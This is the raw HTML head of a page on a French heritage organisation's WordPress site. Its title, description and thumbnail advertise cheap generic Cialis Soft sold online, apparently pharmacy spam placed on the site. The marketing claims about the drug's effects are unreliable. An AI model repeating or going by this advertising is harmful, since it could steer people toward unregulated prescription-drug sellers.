

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/
body_size: 102004
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix - Mesopotamia" />
	<meta property="og:description" content="Cialis Soft Generique En Ligne Générique Cialis Soft Meilleur Endroit Pour Acheter Tadalafil Generique. Cialis Soft générique est l&rsquo;alternative économique à l&rsquo;un des traitements de la dysfonction érectile le plus vendu sur le marché Réputé pour fournir un traitement efficace durant jusqu&rsquo;à 36 heures, Cialis Soft est le traitement DE le plus durable disponible aujourd&rsquo;hui. &hellip; Continuer la lecture de &laquo;&nbsp;Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-04-23T00:41:59+00:00" />
	<meta property="article:modified_time" content="2019-04-23T00:42:04+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/cialis-soft.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/","url":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/","name":"Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/cialis-soft.jpg","datePublished":"2019-04-23T00:41:59+00:00","dateModified":"2019-04-23T00:42:04+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/#primaryimage","url":"http://images.navidirect.org/promo/fr/cialis-soft.jpg","contentUrl":"http://images.navidirect.org/promo/fr/cialis-soft.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/24434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=24434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fcialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fcialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
